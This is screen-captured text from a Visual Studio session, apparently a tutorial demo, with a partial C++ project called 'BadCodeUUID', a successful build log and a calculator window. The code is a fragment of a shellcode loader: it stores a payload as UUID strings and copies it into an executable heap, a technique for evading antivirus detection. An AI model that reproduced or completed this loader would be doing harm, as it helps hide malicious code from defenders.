 服务器资源管理器
工具箱
Source.cpp
BadCodeUUID
(全局范围)
main(int argc, char * argv[])
rpc.h
13 "6a754f8d-f2ee-a98e-8d28-1a2a35babc96",
14 "5c5a6fc4-c4ca-3a28-cedb-fd30ea500097",
15 "3327227b-f020-6246-8c57-76746f07d2fe",
16 "5d6f5c9d-a3cb-dbfd-b9a4-fde3edcccc68",
17 "bad08a62-64c7-e79b-61ed-4272307075a8",
18 "59f68d76-6a06-2be6-0336-a0c0792745e7",
19 "844c482e-dab1-650c-545b-b67900000000"
20 };
21
22
23 int main(int argc, char* argv[]) {
24
25 int dwNum = sizeof(buf) / sizeof(buf[0]);
26
27 HANDLE hMemory = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE | HEAP_Z
28 if (hMemory == NULL) {
29 return -1;
30 }
31 PVOID pMemory = HeapAlloc(hMemory, 0, 1024);
32
33 DWORD_PTR CodePtr = (DWORD_PTR)pMemory;
34
35 for (size_t i = 0; i < dwNum; i++)
36 {
100 %
未找到相关问题
0 项更改 | 0 名作者，0 项更改
字符: 5
制表符
CRLF
输出
显示输出来源(S): 生成
已启动重新生成…
1>------ 已启动全部重新生成: 项目: BadCodeUUID, 配置: Release Win32 ------
1>Source.cpp
1>C:\Users\admin10\source\repos\BadCode\BadCodeUUID\Source.cpp(35,23): warning C4018: “<”: 有符号/无符号不匹配
1>Previous IPDB not found, fall back to full compilation.
1>正在生成代码
1>All 1 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>BadCodeUUID.vcxproj -> C:\Users\admin10\source\repos\BadCode\Release\BadCodeUUID.exe
1>已完成生成项目“BadCodeUUID.vcxproj”的操作。
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
Release
文件 主页 共享 查看
admin10 > source > repos > BadCode > Release
名称 修改日期 类型 大小
BadCodeUUID 2021/2/8 20:51 应用程序 10 KB
BadCodeUUID.iobj 2021/2/8 20:51 IOBJ 文件 23 KB
BadCodeUUID.ipdb 2021/2/8 20:51 IPDB 文件 5 KB
BadCodeUUID.pdb 2021/2/8 20:51 Program Debug... 452 KB
快速访问
OneDrive
admin10
3D 对象
Documents
Git
Music
OneDrive
Pictures
source
Videos
保存的游戏
联系人
链接
收藏夹
搜索
下载
桌面
4 个项目
计算器
标准
0 ×
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =